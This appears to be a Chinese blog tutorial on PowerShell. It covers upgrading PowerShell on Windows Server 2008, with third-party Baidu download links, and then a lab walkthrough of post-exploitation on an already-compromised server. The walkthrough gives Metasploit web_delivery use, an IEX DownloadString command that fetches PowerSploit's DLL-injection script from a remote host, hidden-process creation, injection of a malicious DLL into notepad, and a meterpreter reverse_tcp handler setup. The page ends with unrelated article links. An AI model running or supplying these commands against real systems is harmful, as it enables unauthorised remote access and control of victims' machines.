PowerShell的使用

一:基于winserver2008版本powershell2.0的升级(至4.0)

(1)首先:查看各版本的Powershell版本,如下所示:

(2)打开虚拟机winserver2008,在cmd或是“运行”窗口输入powershell进入powershell终端,使用命令:Get-Host或者$PSVersionTable.PSVERSION查看当前的PowerShell脚本

(3)上图我的powershell进行了升级操作的,当然,升级也特别简单,只要下载两个东西进行安装就好,一个是dotNetFx45_Full_setup,Windows6.1-KB2819745-x64-MultiPkg,依次进行安装,先安装:dotNetFx45_Full_setup ;再安装: Windows6.1-KB2819745-x64-MultiPkg 在安装完 Windows6.1-KB2819745-x64-MultiPkg 后,需要重启电脑才行。(注:注意下载时应该对应自己的winserver2008的位数,我的是x64位)

附上我百度云的资源链接:

链接:https://pan.baidu.com/s/1tuai0g9s6bGnqzklAutIpQ (Windows6.1-KB2819745-x64-MultiPkg )

提取码:cd7y

链接:https://pan.baidu.com/s/1kNpDkOxZTbFwhaWehL1zew (dotNetFx45_Full_setup)

提取码:rh2y

二:使用模块与powershell的反弹shell至msf

注:操作的机器仍为上述已升级的winsever2008(nat),以及kali(nat)kali的IP:192.168.172.167

(1)首先,假设我们已经对这台服务器进行了getshell,并已经是管理员权限,那现在我们可以开始使用powershell进行各种操作,首先从反弹shell开始



使用msf的exp:

use exploit/multi/script/web_delivery



(2)在show options时会自带python的payload,这里不用进行修改,就使用这个payload就好,8080作为服务器winserver2008的服务,而8008作为监听的端口

(3)然后设置本机的监听端口为8008,可以看到,已成功设置好监听端口为8008

(4)在本地的powershell窗口内,外部导入自己的Powersploit的模块进行,这里我首先说明一下,其实过程类似于,使用powershell将生成的test.dll恶意链接木马绑定于一个本机的可执行程序上,然后在msf内反弹shell

那知道了流程我们就开始动手操作吧。



a:在powershell内导入Invoke-DllInjection.ps1

IEX (New-Object Net.WebClient).DownloadString("http://192.168.11.136/PowerSploit/CodeExecution/Invoke-DllInjection.ps1")

注:http://192.168.11.136为自己本机,把PowerSploit放在www目录下







b:开启一个隐藏进程并注入dll

Start-Process c:\windows\system32\notepad.exe -WindowStyle Hidden



c:查看此进程的id

Get-Process notepad

d:将生成的恶意dl绑定至这个进程

Invoke-DllInjection -ProcessID 1256 -Dll .\test.dll (test.dll 放置在这个目录)

注:这里我尝试用他自己本机已开Id并无法成功,而使用自己隐藏的2313的Id就成功了!!!!!!!!!!!



e:修改metersploit监听设置并启动

>use exploit/multi/handler

>set Payload windows/x64/meterpreter/reverse_tcp

>set LHOST 192.168.172.163 (你的kali的IP)

>set LPORT 10086 (监听的端口为你生成的恶意dll文件监听的lport端口)

>run

注:这个监听端口千万不要设置错了,一定要设置为自己制作的恶意dll监听的当地端口!!!!!!!!

很好,session会话就过来了!还能查看当前的用户

PowerShell的使用的更多相关文章

- 在PowerShell中使用curl(Invoke-WebRequest)

前言 习惯了windows的界面模式就很难转去命令行,甚至以命令行发家的git也涌现出各种界面tool.然而命令行真的会比界面快的多,如果你是一个码农. situation:接到需求分析bug,需要访 ...

- Windows 7上执行Cake 报错原因是Powershell 版本问题

在Windows 7 SP1 电脑上执行Cake的的例子 http://cakebuild.net/docs/tutorials/getting-started ,运行./Build.ps1 报下面的 ...

- <译>通过PowerShell工具跨多台服务器执行SQL脚本

有时候,当我们并没有合适的第三方工具(大部分需要付费)去管理多台数据库服务器,那么如何做最省力.省心呢?!Powershell一个强大的工具,可以很方便帮到我们处理日常的数据库维护工作 .简单的几步搞 ...

- 利用PowerShell复制SQLServer账户的所有权限

问题 对于DBA或者其他运维人员来说授权一个账户的相同权限给另一个账户是一个很普通的任务.但是随着服务器.数据库.应用.使用人员地增加就变得很枯燥乏味又耗时费力的工作.那么有什么容易的办法来实现这个任 ...

- PowerShell 数组以及XML操作

PowerShell基础 PowerShell数组操作 将字符串拆分成数据的操作 cls #原始字符串 $str = "abc,def,ghi,mon" #数据定义 #$StrAr ...

- linux下mono,powershell安装教程

1简介 简单来说pash就是bash+powershell 2官网 https://github.com/Pash-Project/Pash 3下载fedora20---lxde桌面---32位版. ...

- Windows下PowerShell监控Keepalived

一.背景 某数据库服务器为CentOS,想要监控Keepalived的VIP是否有问题,通过邮件进行报警,但这台机器不能上外网,现在只能在Windows下通过PowerShell来完成发邮件预警. 二 ...

- 使用PowerShell收集多台服务器的性能计数器

写在前面 当管理多台Windows Server服务器时(无论是DB.AD.WEB以及其他的应用服务器),当出现性能或其他问题后,参阅性能计数器都是一个非常好的维度从而推测出问题可能出现的原因 ...

- 野路子出身PowerShell 文件操作实用功能

本文出处:http://www.cnblogs.com/wy123/p/6129498.html 因工作需要,处理一批文件,本想写C#来处理的,后来想想这个是PowerShell的天职,索性就网上各种 ...

- 使用PowerShell 监控运行时间和连接情况

概念 Powershell 是运行在windows机器上实现系统和应用程序管理自动化的命令行脚本环境.你可以把它看成是命令行提示符cmd.exe的扩充,不对,应当是颠覆. powershell需要.N ...

随机推荐

- 主动降噪,通话降噪及AI降噪之辨

近日,三星发布的Buds Pro 耳机中,宣传有以下功能.其中涉及到噪声的,有主动降噪,通话降噪及智能降噪,很多人对他们的具体用途容易混淆,今天我们来辨析一下. 主动降噪和通话降噪完全不是一个概念,无 ...

- 实战交付一套dubbo微服务到k8s集群(2)之Jenkins部署

Jenkins官网:https://www.jenkins.io/zh/ Jenkins 2.190.3 镜像地址:docker pull jenkins/jenkins:2.190.3 1.下载Je ...

- 【转】Dockerfile

1. 关于docker build docker build可以基于Dockerfile和context打包出一个镜像,其中context是一系列在PATH或URL中指定的位置中的文件(contex ...

- K8S(04)核心插件-coredns服务

K8S核心插件-coredns服务 目录 K8S核心插件-coredns服务 1 coredns用途 1.1 为什么需要服务发现 2 coredns的部署 2.1 获取coredns的docker镜像 ...

- 导出Excel的异常处理

问题: 提示:"类 Range 的 Select 方法无效" 处理方法: 设置当前工作表 this.worksheet.Activate();

- codeforces 1009D Relatively Prime Graph【欧拉函数】

题目:戳这里 题意:要求构成有n个点,m条边的无向图,满足每条边上的两点互质. 解题思路: 显然1~n这n个点能构成边的条数,就是2~n欧拉函数之和(x的欧拉函数值代表小于x且与x互质的数的个数. 因 ...

- 如何使用 js 实现一个 debounce 函数

如何使用 js 实现一个 debounce 函数 原理 防抖: 是指在指定的单位时间内,如果重复触发了相同的事件,则取消上一次的事件,重新开始计时! 实现方式 "use strict&quo ...

- Dart & data type(static / dynamic)

Dart & data type(static / dynamic) Darts 飞镖 标枪 javelin/darts type https://dartpad.dartlang.org/ ...

- 新年狂欢高倍币,1万枚VAST拿到手软

新一年NGK推出了新币VAST,成为了当前最瞩目的一颗星.有人认为VAST有价无市,有人认为VAST价值巨大,潜力无限.总之,众说风云! 选择数字货币,当然是挑选有价值的货币,从内外价值入手. 一.币 ...

- redis5.* 手动构建集群

1.集群的概念 集群是一组相互独立的.通过高速网络互联的计算机,它们构成了一个组,并以单一系统的模式加以管理.一个客户与集群相互作用时,集群像是一个独立的服务器.集群配置是用于提高可用性和可缩放性.当 ...